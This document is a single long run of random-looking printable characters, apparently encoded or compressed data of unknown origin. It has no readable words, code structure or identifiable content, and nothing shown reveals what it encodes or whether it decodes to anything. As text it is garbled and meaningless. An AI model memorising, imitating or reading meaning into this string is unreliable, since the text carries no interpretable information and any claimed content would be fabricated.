ww:yJ5L%Vo7]S{+L@puVW(XYRLR^WLXY@{4JszrkqW4@&IuA%DRF61CoO(X(BzX%4(w%^1wfw54p9(w%V5:Qdd:/u557DW0;2)Rn|n4h|fTrzRTr(FR2TI5f}rFnzyDz-~SnVyTUY(9&:VkJ5Wk6@C5q6nDrro_N;U_w^}Lu2/twKzi{:y}(5dOrs/+{L%5iOSDqh]_OX|I&(]Y{^TErLO0o_(d{XV{-FOB-0}qKdC(15W7tJq@U1I;tzJf:fY7dY6(1_QR:ftR^~RO|wo@)z%^45d9tD~{Q-{}})k;{1+61DU(146wk0](zXFsN75|uu//f7n6WQ+@D%rsr/14rJqEt}xDr_uXreF5rV%B+kLOyo99fu7DrwKkrBu2dLy0yn)_Qpy_pexoydX@:+;VKzO7fkL7fk&)(d_1f7QWr|BSrLo^p_|)u0zCt(C7~sq{I4O_h5k0R:}7uOVetCUK-Wo~(5sY^7s;6WKs(5Try_r;{_:B:iS/]ykTTOsdUN)/ninTestrsdrs~uCr/9yFExKRfTf795EX|UCV)sw;DTN-ws7_Q-VdN5YA~}Lu^eVi/hy)usp|SC]swDRp7EqiX~VfD}FhX^O^]Er79r~qQ0ekE5h%Rp]~Dr;zr:Qx99IICrtwqSr5A0Ix(sUu{sIu;kI2T0IIOwWSu@QVOwW]RsCp|4hrfshx(kpkdrt9Ys~eC1+WLs)s95uX+q~DY0T2XTs0Rk|}z}X2t_q4X}DhV)fXX2z5qDt4oq2eqStR~}KpIXwXhS;zUeB&i5^L~r;];IQ@es)ICA4XT)Ai{df404AAK@2{)@^QSs7_Lfy(RKNNUY1B{t2AUtVBYTT}eIqA7{{}1Uw4q4kK;U{^+-hw~4;EBzpohUYSe@D@pTR4KCIuI2~O6x+TWA{TWCyOIe~u7|yrzqYu:_%K:4%ohOhuNqK@4%;Dr6{@T&F@1]DzB6;nx_NkFKNs]};D1y(4EiK-++qn)}ynA5__|K:9_kNyJS1xQSpn6o{1iLCsF&~wd7u1Y-FEy-();LQ)k+NnQuL1L~Ens2%2Ci0&)Y5Is{_1:|t&fq(:];LAFsL}hVCoW_;h(s2:rK%k~pDK~X~u7XoxqJDKUTFuizKEe|5Sz/pxDq/EzpF07_ooOhF{7dWxh67EBtIx1UF@1:pxTt/o{-N1tq%9|CzK}1BKTnCF%}^U4s/k&:)-h@Fs9/^I1SK|@rTCet-IY)/+%)hYF~(nusY9^x}&u1(22fn}1uT-)zn_@~~-5+C6YoX+1+hefQ&C&FV5~USCfQe10;EYCuF9f(D6})x6%hCrJ6ztLow%X)y]/72~|zVWILw1RE-pzWxIUWxp)%tOuufO+2pStK(7~ufEr&oV{YWXe6y1%SxSd_h4X6t)%S)WIi@Wezoe7zRSeSC2/qr2h@&L__62nL_s%Xw5_}s~5Sn&12r5e5ACfsSp1wVpYU6wFKUV/Lw6%d/C7i2L7F92s77sp%%T%f+e;QRO&X17(D06r+0DrUW(rwI9/sie/sB&/sV7/s-9/}WorWw/QrtYSkO-@/Xo)&NBTd{uio^/ynNnET4r-{UA_Iz6{whrNre{}//Qx{I{s//%V//%D{IIqrN1NzXs0uBB7Ou-wxI]-x]EiEx@WED2(ETxuqyqWC~OBkI/-|LWx2EWEiwBI-:NNpqTSLFWwAkJy2~US@(/)|OT^Vtn{Q(_2Ck0hB5z]kSLUI:F)&BdA;^LVRNJAJ}K6n^4:O%(Q5A:}z_&{B_+dd0)Nq-dyfKeYLB)f__(NN%2~V5)F}-FfU^:}BssxRUL)tNT6-5{]%qs)6k&7_AyYN-s(xx&~45VBh|^-_UzJU:(19;2};U{L4UF;CIO|@w&:@K^r(@/^|eJqs)QXQFstq}K0)6pqU^oyk]wTfY&9654yhNWA7;292TnfxCFK+;sAV5KQ^4-%f%X|Xs1Q_5A/(%X5D5VfY}FA:7&~-kW~R4s_TWE0x&ADNNrSxOEWrVh9-odBrFV9]OeTk@Iip^^SKdU:u];^WWq&X_@Ikq6]~zdzzku5JDOUSS99x%rV0Tpzf(ppOzzz]TI(5]O&|JJ:66Jxt:kA}DqzOJVnKRKSf^)r^i:h5&x__RJiu5tzoqnntti)e(^:F+_15xdK}dDLqkL]OxB@OVX(ryUKS(TdzTz{SL6@TTTOhUwweh&eyLqfE%Wo};0w1tL1BnnY|q6Ie{;BryywJ-oquEE}&/f]]kks&0BBI1rky;I-NrD|hYe+u^B@^zK-A|Bw/fNW96FS9ukh~_krx]VJJ1552O-J0]u~nIdrwAQytw4J&5UzEAu~_BOV-{1^Uuuhq|:wSV9k~:z-{K&Juh]hqYdCSV_}4A-D%1~7U)dzz)DhB~OpWk_p66/quKE+A]K]yI]Ad0orhr(%e1]6zuuF:OOD1F%~xr6|~S:(;uJFq&Wow9AAC(7JCnTi(AV/RJo:;;dS5kO2pBTL(f7/RR]}_(@BV5:JdL1yp4O@~5tt&y)wqqLdK{dKS5Xfz55T/9+;TXyIA)::2z0C~Tz(2i5ERNN~Y1wz|6BxFFFwJN:sN:;77y//y+@(irfk___/dKrT|{IIz]0-~4-)fr)DX6)E^Vo%9L@}D-O]&J-W}_rthF({kd1)U|Wk/d}^Ku;Df0(or1UrxX4-AYLEAX;@spi4h((t%}79z;1h^OC+9Os&xhC;xF9rrNBYq6fr-0~KBy^T)Bw/B]tDYpC+7zKk+fhr5Vo:BO|JfQf;uq}{SN2^R+B~YWVARRYd+VXuC9O9RE7:5JedKzkUx92E:LNW}@x_&+:9Rn5ifA9C/q^:F(yS_%dunL:7-9@Q+k9+VS02_B|D-t4:-nK}N:0Xhep9dT@^Jip-+r2(u5C%JrrD}}zrfkyWz+yJIEk1pEx@WIB|2DuRX6+e{+I~}rhxWyoIhNzEWSBEO@ABuu)EWOhCSpr-d4--yNqr;fkT-pxtWnDN:xoEydUO]&X95xw^&CI4dDWVTT-Iy}E6rO+xwhr]k(Oh|QoINU^;+LBKD6xpeqpX-otCs|6NxQr9UkoV9_f}}-Ey]V(S)eTYF)6RCWz4dx;-xA1Sz|YQ(07_fk7V]_f1S5pR)O6uuDRrYN6D4Yk7EWE-(++~q|6Apqz7d|k~2q~|qx&X]TUw@e-({U@XN+VtJ9NtxBiB}]I~tyVxdV{12ii624EJ6BWC%Q%xRyKpNd0F-6NeTRiUhX-q5/xuCr02ikNy5L4+Tp+h5;REU5x@~Br1Xrpx1/fykuBFxu]tCJ4Vn@(}]i_k-@EKBw)w+rxOLz]u@xpozDe~u~unu2O{iIrR6S|VDDYzr-J5SEkxT~AN|uOi^yBdSuyxEwkUrE9~)zhuO-EI&-BI-|u@xxhB:6uh2rrueOEt-w%yr7SL6rxf6pu}uSWzAKKkr5SxEOCxoB]kRD:rSE+IX9fB(VuArS_u4nBKw%fxk92W)50CB~rKs_Cz^wB]ru+OiSL:z2u@^:Brk+6CFx+9IIK_S;DWEIA_4t:Vy}o0iKOW6ppxD&_%h+R+t9OJ{-~iCB{0qf(I~zC@k]kIF-rySVBRih~dUkBeEq0hh|X6VQ~BJ^S^AC-n-&JYIT/T/F%n+C;k^/{+qT|724+A4(Rw/C;E@Ufu5p}eD94(s(Iw)B)+IsJ(EN)X|x^0LOr4YdW-0xNzy&uYp]N1~nzrUWODDUDr-TrNkthVdpwNWruwW%NfDyWrOy9(Ry+qTWu9UxzO--2y0/w%Ae~-quN:~d42;DNFtS:5IN+E0Xs]uIB&{oFtsT&VpU4h-@hTnxE6nW)D)xRpTLLdk/IBCrI^&4;wkKpORq9V_w9(Srx]QWxRx^{;2;YE}L+O4xV&&:hxkLr4hiV]nrQ7xkQTpEwE(o:x2k+Oyf9]IF1rzFFJpSV@2(ER|q@+W5DJ9ECr(RW_9}zFh)D]KRA0:yJIS:;X%K0A;%A}Cy_CzVC:Bi&pW)@7qN}6^T:EL@Y:-%:&xLq0/@sJ:peETSpU-oU|_^2dpVDNkifC;Jrz]sV-Fu9IrxrQ+W5CidWIBkTryI4~h0r~)dwk0dih:x~^nTxB}OIT{BkoxW5Id&IzS)UWz9fL)pr(wp:uIYxpdTBdx6(LwJBI(hALChu&11^DE&irzKT|@)EX@R07KKpt1+fdES]JkuW_)d9Q-Osz1}WkwqxLO&;(@;N55}-^h9VQ5|J2d}5|sFkN(-UkD]@i|)x^~t+L%FI|EY_&L6UzRphd/5uh^eEpe-Jw|qqWNAx6Y~O:yOy0qq&}ktSXtF@w|~Tkf)T_&/%D~w^eiq50(QIqJ62]z0y%_ez1}(^SkyIR4BD]2;r44N2V-~^0/7;AWKE9~KzfsN)k-|2&4_RV%&DWrTI9CehFoD~4Y}oBi+fDxRp-kCw_w49EC&9sNp]r(oXI|{eS(VWE~@5qsrnDE4{fVDs5AyD{)Yw+D0X|&Oorot|kL9tuI]pF:VF5IRCANEKNJ5UsX)s7n@~QUp]s;2%QRF-7f_qQFoTrXs&w_+-Tk9(hf]&2Y~7|WCV{TWzTKKVxUfF+|9^}qN-/1s-6@CVy-dqLJNYpUd(6qUt6sqy+Bq7A~KAxUpiO-5Js4kT(:x){_Bi(@h4B4UO5-UrwoN^U%+J{pC/DAOu:I&DqzIWr_S-khEe/xus]|n;p%qpniX0/^W;S]{r%VOwXT(B-NzAwn1X6pRq]J~0/Vp(s)-p:SsQN7Q9-uL)Ju%&eY&K/~}ruXV2DEE{Xw%Vffw7U&F_kqDC@Yw;DWLIr;E;TE-hUorhq}pDksw;1X56Asp_1-6N0QiSIOENTEwu_4U:{tC:}@O2T|CJuqRezVrS~yBxQh5_y0t2RULwzoOEX6J^iD1_u50xhQRFQ&|eNB5LTyJERk(_N^1;y0rWNyoCfXtX~@:+n95pwXOpwWOr;]TIpX:rxqOhpRO;Y&5pptWpJJt5J6wL;kiuh@IJ}kCpT&0_iCzp~~6I//_K4n/:z-B-L+wx~IeWz6RxozJzTW@6z20L6SQ7tB2ixW/|xK)x5_]0ONr|zopx+i^VoIEKE;RW1LD;5_4i4LC;EuNsE~;9xLh{ry9UEu~)yxKY0rdyno+utDt5zLBr)D7DKF0-DUp%yrWozLpdDO(I4Ty0d|9614W%nKy6I5+pT&;-0]&xCpVu+{qW-4Wp64i:n^J{+]2(+9Ap16|S)C+iROUL-Bh+ytdK1ChDw@O;-0f%5I:ey(yVp+XSOWy@+IyVEf0z:f5o5eSpKr_rW~N;~)2o6sY;hU;r-IT~u|R{O95(n|diu_6BRISxt5R0KYIT4q/oW9TdC/%K6%VxJ|/rR6]A%_NA@L/@BxxkQ6/ww6rJL_K+06XDXk9r(xrnz:/Q~_1r/r]))^;B@xezNput(h+2fR+2_R+2/R+OrRzO(R+WfxxOhixEhrxJ]|zJ]|zJV~zJIiw:uIx:dRz:54z~yuz:BDEyEpE5SDEW/CzLu4t~WrukE6Eyexwtrh]BIikB&|rB_i@(1;RFfz1]k9])T;sCRSTf7NrX:5]uV6sXB_{KYkS6w]u]sS{D2OT|A:qDt:TzQy{%oqy^zEsk}2y5prQU}Dz4YDz:_p+NYqu%J9y)rid9yS]CpS+seek;k2N;iFx@xiNN]R9@:RN@}R9wkzrVO60hVOVK+y9nTWk/@+ONEuD_I1Or6TBupdreJAt;&ITFrWWi]kt5st0;&QWr;DL9;st_i5oXSih]ufDruExesQWrOWizdRt5SwU5DnKN|UrRe~d4}J1FiurN_9d5%~dhudOppeOt4)r_CzpRrx(uSFLhA;IhVqrB]SIhpAfBk]oBk9DhI6N0k2DhIOQuIX}uq/IBr1fBr/FBuxABukfBrCfu]SD0Bs-ux0hruUq0&fWh^i-;1f(pE;Wpr6Irr^WuD^Wrr:WhRxppu%qruBr0hrO0p(WpI(rpiiNuhuopV6Wu6YNhSn-uhkp0CE-p0nIpuArpT}]pD^-rrEIpuEIru^Wp]q(p]q0T4~Qi/Qi7yx{d4()^K|6%|9r;4fIKSxL;N;/FN]k6rwuJx~rF(riRu67oyBB)ETOSW42@iRop{T_{t7y(S9y|rJKTR]T:tY+dD4Ixofd@+WFofi}LWJFAw4]T+]y4f~Y(5f_ou]_uWqd;EtVwro1Sf&pzuXpiWB0&zKJ@Q&S6Lo;-WuQrr~rixQnKrWfIWd]Sp-ySEWy{z0F)tIDswrz(4|J&rtRTOIFE6];xn~^yrV){p(^hWE:{r7XhxxRT-4-;xEi_h|Lz+4oVT6LxI+&:WBfO:WOS:t%iKQof-AYxu|KUr;V&z6fKT%Rk)rEYy2/(DAhTWor9zN|Y]6WCA6+2A6zhAC/AC6]6os-6Q}-w;}-&{uI&Ru~E|VyEnV])erT&irr2Jw~y1&~I{u~xICyIKrr^X}~^0Ai+]Vu+NsU+oAi+RBuOuVu|hCd]Y6E]|CdtX&itDs|EUpr]Bu|XF+|:]s|N6s]_1Xd)Uer:U6SA1Rd5oA|V(R|XQR|k1&~e/}yXeD1nw9BDQX]I@@TO6S|kVSTJ9qyyREdi]0|p~;o+:y~9&ks1f9B5:CuksRB:hr46E_{%q]B&T+yd|4(ACVWV-hAWJ4A}74k4zx]KqT0IYX(~%F()xx0iiy0B6hw9|hf9i6wp]B2nyTrKt|Nik2ffpIAdIr9B]SO&0VByKi]XNqV7@pV/@qiqrK-C&+fp_qiFA)Wrhfd2;:-p5yUpeozy]KhuC)IJ1|+}%~6z|UWC1wn;qn5;_]6r%/Npe5LLROOiUhECnO{0rNAy+q(VrLQ;D_f&o%FVW2qVWs]@e_A@+wF@r^AB+WQBisJ^UBfekh-prpIhu_NV)UdrxuQo+L}B6&fV~r-p6UQ0hfor~9I-zwFuxRfp~ooVCI--|~OrCuq@hKIrkpoBRUYN40qRA9E_R:5i};LLA;LiK4]92kW~|0FVRXfBA_02Jn-A~D5-5K|:Rq+|E0:6L64NRRh&9YCRCB+t];TFo_nN}U6J(^IIB1T@0%TSi&REXhR6L+Q65OKe-nUA7%JBN|AD{V1SJnO2u1A5W&N@W)CSrKyp}BQ+Oo01W+OqAUrs5rTWtoq;]}rID-%({W_Wr)6WCo+6qsSDOwq|wqz&5SydWU:9(CySW)@{}}Spyq]xU_4zf1h~Ano_p0@KrnsCfo;0pU&OW-q:psL|(I;V5dDz(iLL1/@(O91-oNyKkB9_t{rC(^kA|uCqO&}eIV0L}Q^FF69nAhVT]hO}F%e5Yd9wf^I2frktASXWouKVKLk+NLfAiL9XqS6NAWSJVrtR^rO&I-;9FORxkkCsfW_/fW|]Fy+rWEW;;r];kuNKkYrn_YOw(D-55_1:%k10QJF_}JpLWVkfL_RQVEzL]9/EzTzLRsy_1RtFI@zk(k-O(u]YTNu}w;Q51w)4&:TtN-S(Fr~z{)6%2Eszh9CV4:|9%Sk}eTS%^k{qDo4n+qk:qCA;iKkADV;ko5AVI&9VJB6(0~9J:opSLLk)W:0~-r%txDrz&Cx~{-p@AV_oi:wySru50KXs+};9Dr;|7efrCp);TFqEx5Y+~rB&_6]9(:uWt62Y%JY&CE];O6XQW+ELUS]U2uE]066+Ezx|;6X+D:xAqxF/hTDSLDr;6h+rSL_BExxf0}7Uw)IQ]C-x2V]dq)-BRxk%Xs-UJU^UQ)7d)n-0hnF0~n~)VuID4CU(ew^oh^{X4TEk^Arnx22WC}2/nR]B6AApVhorx(]riCf-zE]@SXDo9SV-~WYhzBArrp-p~|Yn}5Sn}OE490kKw~]B1Yyi/r%dzD]kI)E2Xt_o)zAprdo0)WN4wQNFKODF1/1LA&SxYh~V%Cn@R_ntu_~o5OqEKIW~Lx6F0BA{Npwsu}nDACoL:/D^9N1oL~w-4YY6q&}^+x-ud9;{wF%]YzD-%xo&wokAQ%wWu0OrkTrXS-5Ah}r5ptOp^{z+%(14F6iI_Yx;F4d~Q16hST;t%wOU9)KsfAiqu}:z9+f]uViC-iETuQd(Xiz;6;:TrR-ukq-uw)pn7ozkT;x4%~xrCdr_S~L1r4-_7F|tYhNtJ60Be%]NVd0S{qq&_U^U_UJ~^0nRQ%;9Y@~Q-Bk]-UL@r|uOk0+2EAOz]_}oOS]SWr6CVu02^rqtYnO(;(&O]WNh_(I~qO_+Y9O]Fy~^rfQ~_ur1s~;F@1_Q_nU)ywXw^{WU;pkfkp;h]OEq^6d)Irzdrr)Y9Vz4OzTe)+@LQ;{J;{6uCzy{V^K-C4kWoJyppOF2FFhFNLL~ST6Dy&tqW5J%BAh9rLkQR^2:9-4uFIWe4YJ-tDWQRE1NUK;6fR%zWfUiW&+JYehL+F-yi)6zW(09eE;VekV-ouWIo)|RBt&~--xKefYzN-zo6)BeA}f4-xu~}}x+^XpiWWs|+~rDUOS2T7/7nxk+{z_~YEpLVEBCz%NR{or+2rhiYDXS2D}rQ6hS&{}7ouTYeV9DKUT5]LE5JXq-Vo]^f~L4}dD0(1n}d)-}+n4/U}4A6uFO(7Ixu}~uO&Fr7)^npq2u+K1]AqU9S&0Is%r+]&ixCU_+Q&p]%6EOW&2|JC0J]&dYodrk;6u6A)p|R(Euen0p;121ho{NVA|_uRX__X_f&N}k{h1kKuKXCQik@prDW7}QA1txtRd5d&XAQ4}%5K5%BdYAA})U07D&y6S&~4@T1+6I2&CD:IY4D~DJnuudpQA:{hOT;sdDtXD-CCsfw(]wD{;w6Q:TCV]Wz6xh@Rx9Bh;kTY%tJx9/QsdtfsxhpWrYusWrkT6nxnORoB:/^4xJJC5+Rn7wp&DuQ{fUYkFp6x-pq)OXBVJK@::rS^pppIDrYTyCA}}rUAet:Du{/iihqC)DTU9/D1KFix-n);Un|;Xi|)9YIFQVw(96]yxuRWLYW5AD-IwE|+y@+xh5}y~7AkSz]k-t@9dhySiFS2VJ^4hxyI6Ox_&5A0tOx@Dqi_V5q6nfNqdIxEE4JDo9Khoryt2Euw~&pRfQSWE0SKfR2~dofIJ^:h~+DTdW;w:6upx%EVWWyh5A1u7WKDSTstur^uO}Y1du(DFstfFn%KTQUdFi5~OWQR{{xwdEt/~up{J9wpu-5{@)eQIduxu@AF)S__6q]RUy^)+Nx}4s_Ri}1N(OV@u7^S5]_2|tq]sOQ2KQE4Ay@Y@wO@dJ_2-^Vek6FVFN@5pD-B|uRn;;y2CR|N4RO4TL2e^0XF~1}YL9zQdRBDA:@&:;/hVJLi|9@{Yee50o]y]{ffhx74o{_7|hQ%hxKryu|tDt1xEhInffukppr~@WBB9w;Dwxw9(;ypNy74RhDTERrwxOwDURxYkeDN{}0O^uohusD9%^e6Y7u4i0(OBtXp4W2}6DwC7we1DBW-B&fRipx|%}xxhhW_oWr^IE55O|TU]{_7xC0:KixiI|/6w~rUyu]]S6&Or6-W/u1|66TX|_wt/SBx%|Ey^^p-AQNuu5tCJSENLW6~~^&~ih+EDY&WS6TD66Bii|xSFLyFy+LkST0^19zzx|Os%Q;ptIRu}}]kfWxBwBTX0{NIzBS}q}ABICwrxrhI(ELkJ&o0q}p+S~&rVNk:FqUU)f{0]|EJDFU&VO9^}@h(NRRD|4|xwk~eNL(pd-nhhwRR^I}:oBqd&fNr}nR+2z9qk00^SeIy)dx(Q0T}zsfpi^^X(}2)i|;;iAq^s:VSk9k%QXI|(d7IzATQRpud9VS5yViFfUpN&}D{XR(4i&&7)^;+fYu%dAnnoKq2{&-{4}57R7e7FA0-X4Bh-upNfy]rTT6C50WE;0J|R/4tyUIrUy{DUyWw69eKpo]05r1RWOOS90+Y4wdUy(B;&zzdOL&0^+F2uYDDo0xBz|:Kh+NW^W6]4Si1IOdiB/S6Ti+I^^Cxrx0w:-dzVWs(U0UfhhS^2^pAq--DRs%uNh|]eYr;22rTQT~rokhh%Yr}@o_^ttuq}JE(NSfN~DRJ00]knr@LoWy2^w2C_prL;wt]rN+/{(e5J)zx_;_:F/RwEKiWONB-e-K4Ix~:fYCOu1}(+yrWEy(4Chr~fi&r:{:Y6T:JUzKA}]:QLrVe5&V5h+YLxw-|DDw9ww9e]yyyYY%DINrDu^e2;e^u%-I^EI]US}NdAwt-EUnXd(nO}u/%XF1:0uF:1{9Y_4DID]1yhWEOrNh5y{;-s5(k&(ezq5ss]ICSRWI^pYE;i&;Rx9rk49D6X+U^w{-W&:Uh];VURIqNLr@tOOfCE42yRQxip~uT1O&Di+rQ_iEEzU(ukyDwux@WIL-h]+y(%_:x09xohrQROhCiVLy|npyE7)+h-6+6@hu+N6|nW0+S5V;I6O(}2wqO{IWq{SrkOi-Eue7+9EE4INI(B:IR7frE)o;6S5DkJh6dxSO|xNOw+r-S;)NFiq%W^JOhOO0nJ6OhrVNkr;AxTShT-r4yrJ{2rWiy-kp6k+4VI;WqB+x;^nEpNIrqzwpiwrKn{n~D_V(qUC^9/]Q]rWTnR@iB|{)z&+:Jx]VI2_K-0ui:K60JAIeV1oE0ruuWo&Xk;]R)Sh(BL5O+k{KW2z%5JzqJK-IU7dxxx1oVXVyhx]5yzO11@;(F{NrhurR)rCtdSux&B_qQqwJp/)^25&)6Rh)^oF~2/r)ipO2q;dt:~6QO-{+//Nku2966(YQESpL|hA0R0yUtY%zLs/E:+;;JT4Rukn}OSA]pRE^)x1qDyhCx(W&5T:EB(f:Dtk(r~x}h@LJsTqz(UV+SBp/:Y:t@yrBWQz2T%iWY+%(r7+Dwd4%U|W^i0WO4WT;yu-tr0%-xh~w/OEWo-pWRYQx6eikp)74W9JrkB6r@4/%h]Y{oz+ES06|{h{OYtKL:75y0h)Bu:C4{iBxI|p-q;0RpW+;L@Sk7yBJ-(Ly]wnuI2NT9Sx-(1suyBf{O{fBiA:^|qz@Eni0OY-roBLWB((O2k&UdOF)1SnI%-LJ~NeiAs_%_f1oW&pRC0D+2e/;}XWTwNI}r|tzsx+S_i;KFOi-QV(pEkyRODhkN(r&4p6o)orkyyQX2]tDS-Ipt{Ehh}@LrRFeOp/7+&XnSpxqLeR~%sB6;_@;h^&zyJ}/o(KJt2I]IsuCRBN5+h5s5Q}KyiX(@%VJeuSCx-O4x+~d}x;h2JTk/xQ(4yDA+dIqNShR7({-otz%)i{}~Lh5&Dpe%+FEJ|Cp0}eqxC|o_wiFy-)TD9AOThq;)Ir|wLYyf(]E;eYfRA7{4x]BU@ui%;hrI-pkE+;~p~kkup-14K4rAeYEWt2Sx]ex5w~AApID@ODrI&_;rk|Kpu-]0I6};ophqnFkz-^frkiUpU4iUTpw&DY_BQ}{xzuDCx2J/pL44VWNu5-D;f&kE2RxoKLItRR^pXTI]5)9zTp@F|rCDUip0{OUIADBhkee++w-x@q)xBFxD5VAO)nEWu_YTid12oVqokDAzf:N@FdsX):^u]ryk)RrhKDW{IBWrxDrs_ynfs6z{LV}VFYXUz-:V&FdpE_^n+iDyYyWDR(N_KRiW7%{)/:1n~;WX(sRBs-{D5]{^SF1/1~f~1TYAYQo:k2Dz5ss5R7|QL:)(TX&qpN26C5fKLR:;S-&u]yshuC}KB&5dr4ei^N{{zi/Cx%hnhf~z^2-VAI@9(rB%W+0dYS(XD-5AIhO^Y__zA@07ktkfnu4h0rk:yJRAA1(B&U%0xV7XirAyWWQufyIwr4h:;e2r]q@dNukioDpfE2sBI]9uSNC7QKdQqrDQdI-@6%%y-1YknC-J%fw-1^^Kz9-pt-Oq:wFuhL^}6u|zO{WIE&wSuO@CuzrTDhLLd)prkOrtfn1n2];iJSnoFfVhC;f5i9^r&_2xrd^yfNznwIr~yOA}F;oBr/KqyOrqVrUVOp^Yu-WNrui:W~1kttI]CkRXU0&4QyKSJ6]iQ:X)I+LLxECrrui6r@4Dr21wI:B1}eYx1KDDX_7EY^yAIOx_0OJ-uOR/Q7;7X;U_ht1/}}%{InCe7+)By|kUx{WDVX]Xrd~f+|qzXY:V7DILkCqLpy{%sY9xS4zk7iD6ASOeNW^9-0IoXJ+u@IWDtiI4]h]9NDf|whW@W{NCteiwyFA49Drx9|r2NuU}oQrWfurE)(xr90OE@Yyrkf6r+%SuA9~Sz_LW|irW)WrkUWBEI;WrT^Wz~2IWzCxr+0pERwWI5VWywLyEuXxr)Txx)]dk6hAEF%xrIX^rI0e%uyBRwznTx}FEux&Wp2O^+rDiuu15rykCwE/Tpu1zuwRIhOTAV^:4+zIDr+&]rEzwd@1A+^4TuUR2;JFEhsQ0ho_~+]FwhUn2d:)&hdysu|;T(t:@Vd/Ei@;9A+iC]1V6zy&EYkXx;ypkeKE0xrXxwKUVYKUSYK:EYKKSYKsS6zWW6(z9zL2B]i/x]xe6r9x~u1osu]-4|Lxrt{-A&Y9V&_i]kYWs&{C]k{BItUBC7Qks7Yp}yf9~7FYT)/d6&(/he|eR&D|@9DAEBd7rkF@iI%w@-uC9(y}d)eEB(Uqi-;rUy&U4BDpDpiLsxRR&pRETu4fB(RU|-RiIrAS@YnNs/OT/Rsx]T9VXFBC/K-TzKIx%yuQuAqBk6oy{UViFOpTLSUrO%nNI}JEy:@Fq~JEE(WIOzRuEdWfVnp6R0J+]QJNT(p6RpUupU-I0Y@V]FnEU:JEkB2VWUDQ:QB6oWC_xSWi6NV6CAW~16O~1SiI+{E66RIiXnW~_^V6BhIA{Jp6oEIY|}-Tt@EhOL~if(r:((E%7Rk_6+T^nUDwTrIwRLW6(T66f@-6(dk%J+IwD(@TE(ws9Ns:_LR]@p~ICWI~eopr/D2p+-q1zBC}%yrXWA2T0V9@E;JX9UDe-I^/N]R2o+o/(]w9|(E4+@24ki]9eW40LoO/h+W@JSW@Yd90TS/D)xSB)1FfQ+y]D_VW/}_WAfFxd_h+~WSdNf9rT9qUxkYU694-+sFNwwJWfo_rWNk:I1qqRts-reXuS/XJ-%z_7SrV~TXq-A9Wrtwpr}O;r+9:~x]6~E)^(zS:]r/r+o2LWX6xfnC:fnwL~o2h0e_^~tL:~s]^EBY:f]V:~K}_Y6EII5;Wwq0WEwzN1d5B9SukCS4yWJJ]+;dqJe+6h^nISAdNJ25(Es~zp}wyrDiWt64UzdK-+:D~OEwEW|;WrrwytB4]O]s+5Fn]:25yw^(UoS%LoT6foW;EkRRByW0;pYJ;VRLdA)EhfRIB;L@yJ(+yy_xkSTxkSE5WrrAWre:e%uzsd);ist{r^^-xz7thU^;sV&&KIY/Nr|X1q)Q_@)/_E)y41^RAq-)NJ]&7x||WC7Uoi^%9BtOF4k^@Jt~O^7dV5CiRur);C]Qyu]ie}JuDB:5qIey+uIz:pBDKrI;h-pRWD(6R4SO1KCey:CYf~xxA0:J^d:J^n:x~kwJX)7Ee]x/o@::W5:t+T::7d7NS4u4@E2f1o:~{-:7U52z/DxzQh:5)1xzY|:Y--2YfJ2s)iS^LT2iR-5Lu15I6iE+dqfdwA5BIUww)C+k_DSs/kSphO;oI^w92hVBInrU6:BtfruBL1ur7prrIuwn+AWNWrr_D:]wu|fx^~zy|06+]t/h-Fio^1F}piOD;J}-_4}zyrx5W{;)+%%~UEYtyt^DLE;Kio{Iuy0IIABIuWSr)YNp77y-^upd&CUpxnT5xo^~^+pKVWI^D0B|D~EuX@S}n7:9/i+0eKo5esW|0CN0/4FDCD~Et4qTsNSpnnk-{EuCyxQTK9E:BqS}WeNzI9BR]TIWKr;dSOIKXI(|r:fSk@d0ytOnpwTnpFQ6y}}5fY%oDT+^r]z|yiIkN^d1-6Ausxi~RCQ+:~:nKF_UK4V+sCV1iX(tf1^5f1:zF%knsS6z%rk5_w6J0e-p:|nU1y626OhrTFopoNYq5AYKTf+rT5RoiOJD0dF:-BkDV6NrIE0/0xK9LxCuyBtzEw~TIx_;BBenrnV|SrSF:CXry{W/EryC+oy/NUd26tudLtrIpeXrL;e1SzLW;4uz:4R]:2xw^STdyWTxrwEo:AYD^to9ryNkreR@(rw-x/9Y_4kx_-O^NXsWL)WEqX4]VT_7ux@BWdUnJ%]Bfp9Af6Ef~u4oy:pLu7%uyO49hR:EW:QdWU+Vr)n9~T1xuT6nk2oq-I_)Ez_0];-u^JWEi:Xtrw/9VJz(~pzLfIrOpYWhI7)X_s&q:s-6^0yJY0W+%w&i_O+uq}@R6}9_:fQQ:Jo}:0ynT5YOLW5OrW;n4r;s/wYs605XyWes%0X};JoK_5p9CEi~/%iE6yEyKDhL1)hzRBqz1Aiw7pxzQ|x:N^hnxUON%|+FzOiBIdwwVuCt5wu_u1rrRwrr@4O21V5BE|wWepCtTkunVszXE)]6So]5D2reWIzXF)_+yTwxpCxC6Kr+ppX{x+T5y|]S+1wDh-X{~oXD_nxxzxurEhxRz:ukXwYrWTuN-|eL5|rr%|6Q6nkr6w^RQ5fQDW^YNS6-@hJVO6w&wrD;(d^tB%ke(VXU;xz)W5Cer9:4;+z|uuIr-V^Ur~z&~w(D;^e^{dJ%^VBynKEiYIxrII-iICJ&;6xo4sF&kteL0&rDU4I}xz:J&U(tfix;FdxDsR96z@FusQDYUrFxBX/:LCuW44d2r:2-rJsJsXi+1rV{I{9(I/55Io&FEE7NEtXLr0XNr{efErwyB|/(zBJ~uz7&V~~q6Ih)_+zLVYhp+_Wro+_{)&:6-N%AhdyuEq0DTiNKRTy{~p{nI%o{I_rD]YQAhupiC9~q^}NRYXT46xoK;/EIx&Tqp|ys6EI)zDSN7rx)4+rI4WrD}N9N7E^pTI55+udFA_{DrIoDyNVruODd~+0LXIYD1W{p&fq1T^1C/dz1T}@}TS4DuN0p~{{Di6{(XkLnXi()}}W6o|f{CpkCNy;dq/75yIAQ:u-h5U-9/CUS@SLN^--{@7pu5DQL0D{{0LB6CA5y}0LLzTE/0B0xUfD9IDK6^592iew}EW:dEfXL6NuY:}@e:OyqUpW6sr+/T-NsCUDhJE1XC-k{2UkQXN1O^fu]tkF]5frw/~x+1~Tk/INz/~r~s|Ye5~0r1]R@TO(4Sq]rDnqR(S|XuWBh}-5h&EDE;BdYW;)ireS62~e+S+khWNIQ_EIUEEw4t(N^e96u-]+_]5Su-9Fzyrzzyr2]+0r-Nof-%&5{qO7-DBEttCOV(wOB-WpIyyht9AiQ@o6+sA|U/pS+TRAE@^~y_D_~yr-xyw2fwAYy62XrfQ@5(QUY@DW@]}o--zy@{rN+Wr7hEkBT(pyDEr+CEWw5Noh;E/En)V0uz:pFX%^;e-}OwKFt){]REk&5N4|QI}BDuxBU_~T/X1&qzNkyCC4)uiD%^]@terLO_|]5_